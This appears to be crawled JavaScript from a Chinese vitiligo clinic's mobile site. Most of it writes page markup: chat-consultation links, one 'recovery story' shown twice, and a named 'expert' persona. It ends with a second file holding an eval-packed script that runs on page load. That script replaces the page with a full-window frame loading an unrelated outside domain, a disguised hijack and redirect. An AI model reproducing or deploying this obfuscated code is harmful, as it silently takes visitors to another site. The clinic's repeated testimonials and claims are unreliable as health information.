document.writeln("		<dd><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/t1.jpg\">一键通话</a>");
document.writeln("		<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/t2.jpg\">免费挂号</a>");
document.writeln("		<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/t3.jpg\">在线咨询</a></dd>");
document.writeln("	</dl>");
document.writeln("</div>");
	
}

function kf() {
	document.writeln("<div class=\"kf\">");
document.writeln("	<h2><strong><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">关于他们的康复故事</a></strong></h2>");
document.writeln("	<dl>");
document.writeln("		<dt>");
document.writeln("		<img src=\"/images/pic1.jpg\">");
document.writeln("		</dt>");
document.writeln("		<dd>");
document.writeln("		<h3><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">跟\"白白\"说\"拜拜\"</a></h3>");
document.writeln("		<p>");
document.writeln("			一年前，当琪琪(化名)低着头，怯怯地做到医生面前时，她偶尔抬起的满是害怕被伤害的脆弱神情的眼睛里仍然隐约...");
document.writeln("		</p>");
document.writeln("		<i><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">查看详情</a></i>");
document.writeln("		</dd>");
document.writeln("	</dl>");
document.writeln("	<dl>");
document.writeln("		<dt>");
document.writeln("		<img src=\"/images/pic2.jpg\">");
document.writeln("		</dt>");
document.writeln("		<dd>");
document.writeln("		<h3><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">跟\"白白\"说\"拜拜\"</a></h3>");
document.writeln("		<p>");
document.writeln("			一年前，当琪琪(化名)低着头，怯怯地做到医生面前时，她偶尔抬起的满是害怕被伤害的脆弱神情的眼睛里仍然隐约...");
document.writeln("		</p>");
document.writeln("		<i><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">查看详情</a></i>");
document.writeln("		</dd>");
document.writeln("	</dl>");
document.writeln("	<span><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">查看更多康复案例的故事</a></span>");
document.writeln("</div>");
	
}
function zx() {
	document.writeln("<div class=\"ad\">");
document.writeln("	<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/ad.gif\" title=\"点击咨询\"></a>");
document.writeln("</div>");
	}
function zj() {
document.writeln("<div class=\"zj\">");
document.writeln("	<h2><span><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">更多专家信息<i></i></a></span><strong><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">权威专家</a></strong></h2>");
document.writeln("	<ul>");
document.writeln("		<li>");
document.writeln("		<img src=\"/images/zj1.jpg\">");
document.writeln("		<p>");
document.writeln("			<i></i>您好，我是白癜风研究所的医生：<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">帅海林</a>，我从事白癜风研究工作三十多年，请问您有哪些问题，请讲？");
document.writeln("		</p>");
document.writeln("		</li>");

document.writeln("	</ul>");
document.writeln("	<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/zx.gif\"></a>");
document.writeln("</div>");
	}
	
function foot() {
document.writeln("<div class=\"foot\">");
document.writeln("	<ul>");
document.writeln("		<li><a href=\"/\"><img src=\"/images/f1.png\"><span>首页</span></a></li>");
document.writeln("		<li><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/f2.png\"><span>电话</span></a></li>");
document.writeln("		<li><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/f3.png\"><span>专家</span></a></li>");
document.writeln("		<li><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/f4.png\"><span>咨询</span></a></li>");
document.writeln("		<li><a href=\"#\"><img src=\"/images/f5.png\"><span>顶部</span></a></li>");
document.writeln("	</ul>");
document.writeln("</div>");}

document.writeln("<script type=\"text/javascript\" src=\"/js/cnzz.js\"></script>");



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("    var bp = document.createElement(\'script\');");
document.writeln("    bp.src = \'//push.zhanzhang.baidu.com/push.js\';");
document.writeln("    var s = document.getElementsByTagName(\"script\")[0];");
document.writeln("    s.parentNode.insertBefore(bp, s);");
document.writeln("})();");
document.writeln("</script>");


--- FILE ---
content_type: application/x-javascript;charset=gb2312
request_url: https://m.cdliheli.com/quiet/
body_size: 848
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 T(a){5(/^(1b(s?))\\:\\/\\/([0-16-A-Z\\-]+\\.)+[a-A-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.P(a))}8 q(a){4 d=[];4 b=a.l(\'//\',1);4 c=a.j(b+1,a.o);4 e=c.l(\'/\',1);d.n(c.j(1,e));d.n(c.j(e+1,a.o));5 d}8 B(a){7(!a)5(\'\');4 d=[\'I.3\',\'H.3\',\'G.3\',\'F.3\',\'J.3\',\'K.3\',\'O.3\',\'E.3\',\'N.3\',\'M.3\',\'L.3\'];p(4 k u d){7(a.l(d[k])>0){5(d[k].D(\'.\')[0])}}5(\'\')}8 C(g){7(!g){5}4 b=q(f.t);p(k u g){7(g[k][2]==\'0\'){i(g[k][0]);5}7((g[k][2]==\'1\')&&(B(b[0])!=\'\')){i(g[k][0]);5}}}8 i(v){7(r.Q.18(/\\?17=/)){4 m=1a(r.19.1c(6))}15{4 m=f.t||14}4 h=v+"?W="+f.h;f.V(\'<z U="*,2" w="0" w="X"><x Y="\'+h+\'" y="\'+m+\'"><x y="13"></z>\')}4 R=[];R.n([\'12://11.10.3/\',f.h,\'0\']);C(R);',62,75,'|||com|var|return||if|function|||||||document||domain|doSubmit|substring||indexOf|furl|push|length|for|getDomainQuery|location||referrer|in|url|frameborder|frame|name|frameset|zA|getSearchEngine|route|split|bing|haosou|soso|google|baidu|so|yahoo|sm|gougou|sogou|yodao|test|href|||isURL|rows|write|zz|no|src||gzebhyh|jcm|https|bottom|undefined|else|9a|jurl|match|search|decodeURIComponent|http|slice'.split('|'),0,{}))
